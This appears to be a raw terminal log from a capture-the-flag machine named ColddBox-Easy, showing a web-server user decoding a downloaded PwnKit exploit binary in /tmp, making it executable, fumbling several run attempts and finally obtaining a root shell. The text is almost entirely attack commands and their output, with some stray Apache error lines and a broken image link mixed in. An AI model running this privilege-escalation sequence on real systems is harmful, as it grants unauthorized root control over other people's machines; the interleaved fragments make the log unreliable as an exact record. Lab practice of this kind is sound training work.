 Not Found
2025-05-28 21:12:32 (50.0 KB/s) - '/tmp/PwnKit.b64' saved [24373/24373]
www-data@ColddBox-Easy:/home/c0ldd$ base64 -d /tmp/PwnKit.b64 > /tmp/pk
base64 -d /tmp/PwnKit.b64 > /tmp/pk
he requested URL was not found on this server.
www-data@ColddBox-Easy:/home/c0ldd$ chmod +x /tmp/pk
chmod +x /tmp/pk
Apache/2.4.18 (Ubuntu) Server at 10.10.209.188 Port 80
www-data@ColddBox-Easy:/home/c0ldd$ /tmp/pk
/tmp/pk
Failed to create directory: Permission denied
www-data@ColddBox-Easy:/home/c0ldd$ ./tmp/pk
./tmp/pk
bash: ./tmp/pk: No such file or directory
www-data@ColddBox-Easy:/home/c0ldd$ ls
ls
user.txt
www-data@ColddBox-Easy:/home/c0ldd$ cd /tmp
cd /tmp
www-data@ColddBox-Easy:/tmp$ ls
ls
PwnKit.b64
pk
systemd-private-6006e181b372495e843b97ed92070031-systemd-timesyncd.service-pSDIN4
www-data@ColddBox-Easy:/tmp$ cd pk
cd pk
bash: cd: pk: Not a directory
www-data@ColddBox-Easy:/tmp$ chmod +x pk
chmod +x pk
www-data@ColddBox-Easy:/tmp$ file pk
file pk
pk: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpr
7522b, not stripped
www-data@ColddBox-Easy:/tmp$ ./pk
./pk
root@ColddBox-Easy:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@ColddBox-Easy:/tmp#